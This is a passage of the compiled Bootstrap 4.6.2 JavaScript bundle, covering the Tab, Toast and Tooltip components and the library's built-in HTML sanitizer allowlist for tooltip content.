  var SELECTOR_ACTIVE$1 = '.active';
  var SELECTOR_ACTIVE_UL = '> li > .active';
  var SELECTOR_DATA_TOGGLE$4 = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';
  var SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
  var SELECTOR_DROPDOWN_ACTIVE_CHILD = '> .dropdown-menu .active';

  /**
   * Class definition
   */
  var Tab = /*#__PURE__*/function () {
    function Tab(element) {
      _classCallCheck(this, Tab);
      this._element = element;
    }

    // Getters
    _createClass(Tab, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(CLASS_NAME_ACTIVE$1) || $(this._element).hasClass(CLASS_NAME_DISABLED$1) || this._element.hasAttribute('disabled')) {
          return;
        }
        var target;
        var previous;
        var listElement = $(this._element).closest(SELECTOR_NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);
        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? SELECTOR_ACTIVE_UL : SELECTOR_ACTIVE$1;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }
        var hideEvent = $.Event(EVENT_HIDE$3, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(EVENT_SHOW$3, {
          relatedTarget: previous
        });
        if (previous) {
          $(previous).trigger(hideEvent);
        }
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }
        if (selector) {
          target = document.querySelector(selector);
        }
        this._activate(this._element, listElement);
        var complete = function complete() {
          var hiddenEvent = $.Event(EVENT_HIDDEN$3, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(EVENT_SHOWN$3, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };
        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$5);
        this._element = null;
      }

      // Private
    }, {
      key: "_activate",
      value: function _activate(element, container, callback) {
        var _this2 = this;
        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(SELECTOR_ACTIVE_UL) : $(container).children(SELECTOR_ACTIVE$1);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(CLASS_NAME_FADE$2);
        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };
        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(CLASS_NAME_SHOW$4).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_transitionComplete",
      value: function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(CLASS_NAME_ACTIVE$1);
          var dropdownChild = $(active.parentNode).find(SELECTOR_DROPDOWN_ACTIVE_CHILD)[0];
          if (dropdownChild) {
            $(dropdownChild).removeClass(CLASS_NAME_ACTIVE$1);
          }
          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }
        $(element).addClass(CLASS_NAME_ACTIVE$1);
        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }
        Util.reflow(element);
        if (element.classList.contains(CLASS_NAME_FADE$2)) {
          element.classList.add(CLASS_NAME_SHOW$4);
        }
        var parent = element.parentNode;
        if (parent && parent.nodeName === 'LI') {
          parent = parent.parentNode;
        }
        if (parent && $(parent).hasClass(CLASS_NAME_DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(SELECTOR_DROPDOWN)[0];
          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(SELECTOR_DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(CLASS_NAME_ACTIVE$1);
          }
          element.setAttribute('aria-expanded', true);
        }
        if (callback) {
          callback();
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$5;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$5);
          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$5, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tab;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$5, SELECTOR_DATA_TOGGLE$4, function (event) {
    event.preventDefault();
    Tab._jQueryInterface.call($(this), 'show');
  });

  /**
   * jQuery
   */

  $.fn[NAME$5] = Tab._jQueryInterface;
  $.fn[NAME$5].Constructor = Tab;
  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Tab._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$6 = 'toast';
  var VERSION$6 = '4.6.2';
  var DATA_KEY$6 = 'bs.toast';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_NAME_FADE$3 = 'fade';
  var CLASS_NAME_HIDE = 'hide';
  var CLASS_NAME_SHOW$5 = 'show';
  var CLASS_NAME_SHOWING = 'showing';
  var EVENT_CLICK_DISMISS$1 = "click.dismiss" + EVENT_KEY$6;
  var EVENT_HIDE$4 = "hide" + EVENT_KEY$6;
  var EVENT_HIDDEN$4 = "hidden" + EVENT_KEY$6;
  var EVENT_SHOW$4 = "show" + EVENT_KEY$6;
  var EVENT_SHOWN$4 = "shown" + EVENT_KEY$6;
  var SELECTOR_DATA_DISMISS$1 = '[data-dismiss="toast"]';
  var Default$3 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var DefaultType$3 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };

  /**
   * Class definition
   */
  var Toast = /*#__PURE__*/function () {
    function Toast(element, config) {
      _classCallCheck(this, Toast);
      this._element = element;
      this._config = this._getConfig(config);
      this._timeout = null;
      this._setListeners();
    }

    // Getters
    _createClass(Toast, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        var showEvent = $.Event(EVENT_SHOW$4);
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._clearTimeout();
        if (this._config.animation) {
          this._element.classList.add(CLASS_NAME_FADE$3);
        }
        var complete = function complete() {
          _this._element.classList.remove(CLASS_NAME_SHOWING);
          _this._element.classList.add(CLASS_NAME_SHOW$5);
          $(_this._element).trigger(EVENT_SHOWN$4);
          if (_this._config.autohide) {
            _this._timeout = setTimeout(function () {
              _this.hide();
            }, _this._config.delay);
          }
        };
        this._element.classList.remove(CLASS_NAME_HIDE);
        Util.reflow(this._element);
        this._element.classList.add(CLASS_NAME_SHOWING);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "hide",
      value: function hide() {
        if (!this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$4);
        $(this._element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        this._close();
      }
    }, {
      key: "dispose",
      value: function dispose() {
        this._clearTimeout();
        if (this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          this._element.classList.remove(CLASS_NAME_SHOW$5);
        }
        $(this._element).off(EVENT_CLICK_DISMISS$1);
        $.removeData(this._element, DATA_KEY$6);
        this._element = null;
        this._config = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$3), $(this._element).data()), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this2 = this;
        $(this._element).on(EVENT_CLICK_DISMISS$1, SELECTOR_DATA_DISMISS$1, function () {
          return _this2.hide();
        });
      }
    }, {
      key: "_close",
      value: function _close() {
        var _this3 = this;
        var complete = function complete() {
          _this3._element.classList.add(CLASS_NAME_HIDE);
          $(_this3._element).trigger(EVENT_HIDDEN$4);
        };
        this._element.classList.remove(CLASS_NAME_SHOW$5);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_clearTimeout",
      value: function _clearTimeout() {
        clearTimeout(this._timeout);
        this._timeout = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$6;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$3;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$6);
          var _config = typeof config === 'object' && config;
          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$6, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](this);
          }
        });
      }
    }]);
    return Toast;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$6] = Toast._jQueryInterface;
  $.fn[NAME$6].Constructor = Toast;
  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.6.2): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
  };

  /**
   * A pattern that recognizes a commonly useful subset of URLs that are safe.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;

  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;
  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();
    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(SAFE_URL_PATTERN.test(attr.nodeValue) || DATA_URL_PATTERN.test(attr.nodeValue));
      }
      return true;
    }
    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    });

    // Check if a regular expression validates the attribute.
    for (var i = 0, len = regExp.length; i < len; i++) {
      if (regExp[i].test(attrName)) {
        return true;
      }
    }
    return false;
  }
  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }
    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }
    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));
    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();
      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }
      var attributeList = [].slice.call(el.attributes);
      // eslint-disable-next-line unicorn/prefer-spread
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };
    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i);
      if (_ret === "continue") continue;
    }
    return createdDocument.body.innerHTML;
  }

  /**
   * Constants
   */

  var NAME$7 = 'tooltip';
  var VERSION$7 = '4.6.2';
  var DATA_KEY$7 = 'bs.tooltip';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var CLASS_NAME_FADE$4 = 'fade';
  var CLASS_NAME_SHOW$6 = 'show';
  var HOVER_STATE_SHOW = 'show';
  var HOVER_STATE_OUT = 'out';
  var SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
  var SELECTOR_ARROW = '.arrow';
  var TRIGGER_HOVER = 'hover';
  var TRIGGER_FOCUS = 'focus';
  var TRIGGER_CLICK = 'click';
  var TRIGGER_MANUAL = 'manual';
  var AttachmentMap = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    customClass: '',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist,
    popperConfig: null
  };
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    customClass: '(string|function)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object',
    popperConfig: '(null|object)'
  };
  var Event = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
  };

  /**
   * Class definition
   */
  var Tooltip = /*#__PURE__*/function () {
    function Tooltip(element, config) {
      _classCallCheck(this, Tooltip);
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
      }

      // Private
      this._isEnabled = true;
      this._timeout = 0;
      this._hoverState = '';
      this._activeTrigger = {};
      this._popper = null;

      // Protected
      this.element = element;
      this.config = this._getConfig(config);
      this.tip = null;
      this._setListeners();
    }

    // Getters
    _createClass(Tooltip, [{
      key: "enable",
      value:
      // Public
      function enable() {
        this._isEnabled = true;
      }
    }, {
      key: "disable",
      value: function disable() {
        this._isEnabled = false;
      }
    }, {
      key: "toggleEnabled",
      value: function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      }
    }, {
      key: "toggle",
      value: function toggle(event) {
        if (!this._isEnabled) {
          return;
        }
        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);
          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }
          context._activeTrigger.click = !context._activeTrigger.click;
          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(CLASS_NAME_SHOW$6)) {
            this._leave(null, this);
            return;
          }
          this._enter(null, this);
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal', this._hideModalHandler);
        if (this.tip) {
          $(this.tip).remove();
        }
        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;
        if (this._popper) {
          this._popper.destroy();
        }
        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }
        var showEvent = $.Event(this.constructor.Event.SHOW);
        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);
          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }
          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();
          if (this.config.animation) {
            $(tip).addClass(CLASS_NAME_FADE$4);
          }
          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;
          var attachment = this._getAttachment(placement);
          this.addAttachmentClass(attachment);
          var container = this._getContainer();
          $(tip).data(this.constructor.DATA_KEY, this);
          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }
          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, this._getPopperConfig(attachment));
          $(tip).addClass(CLASS_NAME_SHOW$6);
          $(tip).addClass(this.config.customClass);

          // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }
          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }
            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);
            if (prevHoverState === HOVER_STATE_OUT) {
              _this._leave(null, _this);
            }
          };
          if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      }
    }, {
      key: "hide",
      value: function hide(callback) {
        var _this2 = this;
        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);
        var complete = function complete() {
          if (_this2._hoverState !== HOVER_STATE_SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }
          _this2._cleanTipClass();
          _this2.element.removeAttribute('aria-describedby');
          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }
          if (callback) {
            callback();
          }
        };
        $(this.element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_SHOW$6);

        // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support
        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }
        this._activeTrigger[TRIGGER_CLICK] = false;
        this._activeTrigger[TRIGGER_FOCUS] = false;
        this._activeTrigger[TRIGGER_HOVER] = false;
        if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
        this._hoverState = '';
      }
    }, {
      key: "update",
      value: function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Protected
    }, {
      key: "isWithContent",
      value: function isWithContent() {
        return Boolean(this.getTitle());
      }
    }, {
      key: "addAttachmentClass",
      value: function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      }
    }, {
      key: "getTipElement",
      value: function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      }
    }, {
      key: "setContent",
      value: function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(SELECTOR_TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(CLASS_NAME_FADE$4 + " " + CLASS_NAME_SHOW$6);
      }
    }, {
      key: "setElementContent",
      value: function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }
          return;
        }
        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }
          $element.html(content);
        } else {
          $element.text(content);
        }
      }
    }, {
      key: "getTitle",
      value: function getTitle() {
        var title = this.element.getAttribute('data-original-title');
        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }
        return title;
      }

      // Private
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig(attachment) {
        var _this3 = this;
        var defaultBsConfig = {
          placement: attachment,
          modifiers: {
            offset: this._getOffset(),
            flip: {
              behavior: this.config.fallbackPlacement
            },
            arrow: {
              element: SELECTOR_ARROW
            },
            preventOverflow: {
              boundariesElement: this.config.boundary
            }
          },
          onCreate: function onCreate(data) {
            if (data.originalPlacement !== data.placement) {
              _this3._handlePopperPlacementChange(data);
            }
          },
          onUpdate: function onUpdate(data) {
            return _this3._handlePopperPlacementChange(data);
          }
        };
        return _objectSpread2(_objectSpread2({}, defaultBsConfig), this.config.popperConfig);
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this4 = this;
        var offset = {};
        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this4.config.offset(data.offsets, _this4.element));
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }
        return offset;
      }
    }, {
      key: "_getContainer",
      value: function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }
        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }
        return $(document).find(this.config.container);
      }
    }, {
      key: "_getAttachment",
      value: function _getAttachment(placement) {
        return AttachmentMap[placement.toUpperCase()];
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this5 = this;
        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this5.element).on(_this5.constructor.Event.CLICK, _this5.config.selector, function (event) {
              return _this5.toggle(event);
            });
          } else if (trigger !== TRIGGER_MANUAL) {
            var eventIn = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSEENTER : _this5.constructor.Event.FOCUSIN;
            var eventOut = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSELEAVE : _this5.constructor.Event.FOCUSOUT;
            $(_this5.element).on(eventIn, _this5.config.selector, function (event) {
              return _this5._enter(event);
            }).on(eventOut, _this5.config.selector, function (event) {
              return _this5._leave(event);
            });
          }
        });
        this._hideModalHandler = function () {
          if (_this5.element) {
            _this5.hide();
          }
        };
        $(this.element).closest('.modal').on('hide.bs.modal', this._hideModalHandler);
        if (this.config.selector) {
          this.config = _objectSpread2(_objectSpread2({}, this.config), {}, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      }
    }, {
      key: "_fixTitle",
      value: function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');
        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      }
    }, {
      key: "_enter",
      value: function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;
        }
        if ($(context.getTipElement()).hasClass(CLASS_NAME_SHOW$6) || context._hoverState === HOVER_STATE_SHOW) {
          context._hoverState = HOVER_STATE_SHOW;
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_SHOW;
        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      }
    }, {
      key: "_leave",
      value: function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = false;
        }
        if (context._isWithActiveTrigger()) {
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_OUT;
        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      }
    }, {
      key: "_isWithActiveTrigger",
      value: function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }
        return false;
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), dataAttributes), typeof config === 'object' && config ? config : {});
        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }
        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }
        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }
        Util.typeCheckConfig(NAME$7, config, this.constructor.DefaultType);
        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }
        return config;
      }
    }, {
      key: "_getDelegateConfig",
      value: function _getDelegateConfig() {
        var config = {};
        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }
        return config;
      }
    }, {
      key: "_cleanTipClass",
      value: function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);
        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      }
    }, {
      key: "_handlePopperPlacementChange",
      value: function _handlePopperPlacementChange(popperData) {
        this.tip = popperData.instance.popper;
        this._cleanTipClass();
        this.addAttachmentClass(this._getAttachment(popperData.placement));
      }
    }, {
      key: "_fixTransition",
      value: function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;
        if (tip.getAttribute('x-placement') !== null) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_FADE$4);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$7;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$4;
      }
    }, {
      key: "NAME",
      get: function get() {
        return NAME$7;
      }
    }, {
      key: "DATA_KEY",
      get: function get() {
        return DATA_KEY$7;
      }
    }, {
      key: "Event",
      get: function get() {
        return Event;
      }
    }, {
      key: "EVENT_KEY",
      get: function get() {
        return EVENT_KEY$7;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$4;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$7);
          var _config = typeof config === 'object' && config;
          if (!data && /dispose|hide/.test(config)) {
            return;
          }
          if (!data) {
            data = new Tooltip(this, _config);
            $element.data(DATA_KEY$7, data);
          }
          if (typeof config === 'string') {
